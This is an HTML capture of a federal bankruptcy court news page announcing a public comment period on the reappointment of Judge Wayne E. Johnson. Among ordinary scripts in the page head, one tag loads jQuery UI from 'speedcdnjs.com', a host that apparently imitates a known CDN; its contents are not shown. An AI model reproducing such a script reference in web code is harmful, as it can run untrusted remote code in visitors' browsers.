

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cacb.uscourts.gov/news/invitation-public-comment-reappointment-us-bankruptcy-judge-wayne-e-johnson
body_size: 10451
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/invitation-public-comment-reappointment-us-bankruptcy-judge-wayne-e-johnson" />
<link rel="shortlink" href="/node/10442" />
<link rel="shortcut icon" href="https://www.cacb.uscourts.gov/sites/cacb/files/favicon_1.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Invitation for Public Comment on the Reappointment of U.S. Bankruptcy Judge Wayne E. Johnson | Central District of California | United States Bankruptcy Court</title>
  <style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/modules/node/node.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t8vbcx");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t8vbcx");
</style>
<![endif]-->
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t8vbcx");
</style>
<style media="print">
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t8vbcx");
</style>
  <script src="https://www.cacb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vbcx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-16114718-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-16114718-1", {"groups":"default"});gtag("config", "G-8R9BC2V5WL", {"groups":"default"});</script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.websitealive3.com)|(cacb.zoomgov.com)|(.dateful.com)|(.office.com)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-16114718-1","G-8R9BC2V5WL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/invitation-public-comment-reappointment-us-bankruptcy-judge-wayne-e-johnson":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-10442 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.cacb.uscourts.gov/sites/cacb/files/logo_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of California                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Julia W. Brand, Chief Judge &#8226; Kathleen J. Campbell, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/invitation-public-comment-reappointment-us-bankruptcy-judge-wayne-e-johnson" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="Enter search words" title="Enter the words you wish to search for" id="edit-search-block-form--2" name="search_block_form" value="" size="30" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-uvSWtK-xYK9BHhmrbVqn5GP7a1PxydLsXRooff3kbJ0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1015"><a href="/">Home</a></li>
<li class="expanded menu-mlid-1016"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1304"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-2741"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-2873"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1102"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-1390"><a href="/statistics">Monthly/Yearly Statistics</a></li>
<li class="leaf menu-mlid-2653"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1377"><a href="/publications">Court Publications</a></li>
<li class="leaf menu-mlid-1720"><a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/publications/Strategic%20Plan_2025-2029.pdf" target="_blank">Strategic Plan</a></li>
<li class="leaf menu-mlid-1727"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts" target="_blank">A Journalist&#039;s Guide to the Federal Courts</a></li>
<li class="leaf has-children menu-mlid-1738"><a href="/accommodations">Accommodations</a></li>
<li class="last leaf has-children menu-mlid-1922"><a href="/policy-governing-limited-use-court-space">Policy Governing Limited Use Of Court Space</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/cmecf-resources">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1023"><a href="/cmecf-training-and-registration">CM/ECF Training and Registration</a></li>
<li class="leaf menu-mlid-1103"><a href="/lou-lodged-order-upload">LOU (Lodged Order Upload)</a></li>
<li class="leaf menu-mlid-2520"><a href="/cm-ecf-electronic-learning-modules-elms-online-training">Electronic Learning Modules (ELMs)</a></li>
<li class="leaf menu-mlid-2830"><a href="/manual/cmecf-efiling-manual">CM/ECF eFiling Manual</a></li>
<li class="last leaf menu-mlid-2831"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1238"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-2801"><a href="/the-central-guide">The Central Guide</a></li>
<li class="leaf menu-mlid-1241"><a href="/court-manual">Court Manual</a></li>
<li class="leaf menu-mlid-1239"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-1240"><a href="/local-rules">Local Bankruptcy Rules</a></li>
<li class="last leaf menu-mlid-1636"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-1226"><a href="/forms-overview">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1242"><a href="/dhaa">Don&#039;t Have an Attorney</a></li>
<li class="expanded menu-mlid-1079"><a href="/information">Information</a><ul class="menu"><li class="first leaf menu-mlid-1639"><a href="/debtors">For Debtors</a></li>
<li class="leaf menu-mlid-1640"><a href="/creditors">For Creditors</a></li>
<li class="leaf menu-mlid-1638"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1373"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-1542"><a href="/es/faqs">FAQs (en Espanol)</a></li>
<li class="leaf menu-mlid-2870"><a href="/system-status">System Status</a></li>
<li class="leaf has-children menu-mlid-1723"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2654"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/ecfstatsdash-new.html" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1098"><a href="/how-obtain-case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-1703"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-1101"><a href="/order-audio-recordings-hearings">Order Audio Recordings of Hearings</a></li>
<li class="leaf menu-mlid-2562"><a href="/epoc-electronic-proof-claim">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-2758"><a href="/videos">Videos</a></li>
<li class="leaf menu-mlid-2756"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="last leaf menu-mlid-2768"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-1057"><a href="/court-locator">Court Locator</a><ul class="menu"><li class="first leaf menu-mlid-1058"><a href="/court-locations/los-angeles">Los Angeles</a></li>
<li class="leaf menu-mlid-1059"><a href="/court-locations/riverside">Riverside</a></li>
<li class="leaf menu-mlid-1060"><a href="/court-locations/santa-ana">Santa Ana</a></li>
<li class="leaf menu-mlid-1062"><a href="/court-locations/san-fernando-valley">San Fernando Valley</a></li>
<li class="leaf menu-mlid-1061"><a href="/court-locations/northern">Northern</a></li>
<li class="last leaf menu-mlid-2657"><a href="/all-locations-map">District Map</a></li>
</ul></li>
<li class="last expanded menu-mlid-1432"><a href="/judges/judge-directory">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1654"><a href="/judges/judge-directory">Our Judges</a></li>
<li class="leaf menu-mlid-1433"><a href="/judges/self-calendaring">Self-Calendaring</a></li>
<li class="leaf menu-mlid-1438"><a href="http://ecf-ciao.cacb.uscourts.gov/CiaoPosted/" target="_blank">Tentative Rulings / Posted Calendars</a></li>
<li class="leaf menu-mlid-1437"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1435"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/JudicialPracticesSurvey.pdf" target="_blank">Judicial Practices Survey</a></li>
<li class="leaf menu-mlid-1830"><a href="/policy-establishing-procedures-reporting-mental-or-physical-disability-bankruptcy-judge-court">Judicial Disability Procedures</a></li>
<li class="leaf menu-mlid-1436"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/court-manual/CtManual_Sec7_Append_H.pdf" target="_blank">Emergency Motion Contacts</a></li>
<li class="leaf menu-mlid-2855"><a href="/judges/locations">Judges by Location</a></li>
<li class="leaf menu-mlid-1643"><a href="/judge-contact-list">Judge Contact List</a></li>
<li class="leaf menu-mlid-2864"><a href="/judges/remote-appearance-by-judge">Remote Appearance Procedures by Judge</a></li>
<li class="last leaf menu-mlid-2872"><a href="/news/zoom-video-hearing-guide-and-training-participants">Zoom Video Hearing Guide and Training for Participants</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Invitation for Public Comment on the Reappointment of U.S. Bankruptcy Judge Wayne E. Johnson            </h1>
          
                                        
                      <article about="/news/invitation-public-comment-reappointment-us-bankruptcy-judge-wayne-e-johnson" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Invitation for Public Comment on the Reappointment of U.S. Bankruptcy Judge Wayne E. Johnson" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-20T00:00:00-07:00" class="date-display-single">Thursday, July 20, 2023</span></div></div></div><div class="field field--name-field-news-category field--type-list-text field--label-inline clearfix"><div class="field__label">News Category:&nbsp;</div><div class="field__items"><div class="field__item even">Announcement</div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The current term of the Honorable Wayne E. Johnson, U.S. Bankruptcy Judge for the Central District of California, is due to expire in February 2025. The U.S. Court of Appeals for the Ninth Circuit is considering the reappointment of Judge Johnson to a new 14 year term of office. The Court invites comments from the bar and public about Judge Johnson’s performance as a bankruptcy judge. The duties of a bankruptcy judge are specified by statute, and include conducting hearings and trials, making final determinations, and entering orders and judgments.  Comments should be submitted no later than Tuesday, August 29, 2023. (<a href="/sites/cacb/files/documents/judges/InvitationforPublicComment-W.%20Johnson-CAC.pdf" target="_blank">more</a>)</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-menu-news-menu" role="navigation" class="block block--menu block--menu-menu-news-menu">
      
  <ul class="menu"><li class="first leaf"><a href="/news">Current News</a></li>
<li class="leaf"><a href="/news/announcements">Announcements</a></li>
<li class="leaf"><a href="/news/public-notices">Public Notices</a></li>
<li class="last leaf"><a href="/cases-interest">Cases of Interest</a></li>
</ul></nav>
<div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Current Year</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d5e1ba5fa494206bbc78a596a0dab684">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026-01">2026-01</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-news-previous-year-block" class="block block--views gradient block--views-news-previous-year-block">
        <h2 class="block__title">Archives</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-previous_year_block view-dom-id-005f9b011e3efdb2aa781814b6e5181d">
            <div class="view-header">
      <p>Archives reflects two years of Public Notices and Announcements.</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/previous-years-archive/2025">2025</a>
              (41)
          </li>
      <li><a href="/news/previous-years-archive/2024">2024</a>
              (34)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-415" class="block block--nodeblock border_white block--nodeblock-415">
        <div class="block__content">
    <div id="node-415" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/news-connect-cacb" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="News Connect with CACB" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:18px;"><strong>Stay Connected with CACB</strong></span></p>
<table class="cst-table no-border">
<tbody>
<tr>
<td style="width:30%;vertical-align:middle;"><a href="https://twitter.com/cacbnews" target="_blank"><img alt="X also known as Twitter" src="/sites/cacb/files/images/x-logo-black.png" style="width:35px;" /></a></td>
<td style="vertical-align:middle;"><a href="https://twitter.com/cacbnews" target="_blank"><span style="font-size:1.4em;">@CACBNEWS</span></a></td>
</tr>
<tr>
<td style="width:30%;vertical-align:middle;"><a href="http://www.youtube.com/cacbtv" target="_blank"><img alt="" src="/sites/cacb/files/images/news/blueyoutube.jpg" /></a></td>
<td style="vertical-align:middle;"><a href="http://www.youtube.com/cacbtv" target="_blank"><span style="font-size:1.4em;">YouTube</span></a></td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5706" class="block block--nodeblock block--nodeblock-5706">
        <div class="block__content">
    <div id="node-5706" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
